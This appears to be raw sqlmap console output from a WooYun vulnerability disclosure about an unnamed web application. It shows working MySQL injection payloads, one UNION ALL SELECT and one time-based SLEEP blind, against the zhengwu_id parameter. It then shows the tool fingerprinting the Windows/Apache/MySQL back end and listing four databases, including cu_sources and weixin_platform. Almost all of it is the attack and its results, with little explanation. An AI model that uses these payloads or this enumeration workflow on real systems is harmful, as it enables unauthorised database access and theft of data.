 er_id=744163
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: zhengwu_id=67 UNION ALL SELECT CONCAT(0x716f717771,0x4a476e6b4e626
545271,0x716e786471)#&customer_id=5941&user_id=744163
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: zhengwu_id=-1807 OR 4033=SLEEP(5)&customer_id=5941&user_id=744163
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: zhengwu_id, type: Unescaped numeric (default)
[1] place: GET, parameter: customer_id, type: Unescaped numeric
[q] Quit
>
[10:46:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
[10:46:31] [INFO] fetching database names
[10:46:31] [WARNING] reflective value(s) found and filtering out
[10:46:31] [WARNING] frames detected containing attacked parameter values. Plea
e be sure to test those separately in case that attack on this page fails
[10:46:31] [INFO] the SQL query used returns 4 entries
[10:46:32] [INFO] retrieved: information_schema
[10:46:33] [INFO] retrieved: cu_sources
[10:46:33] [INFO] retrieved: test
[10:46:34] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org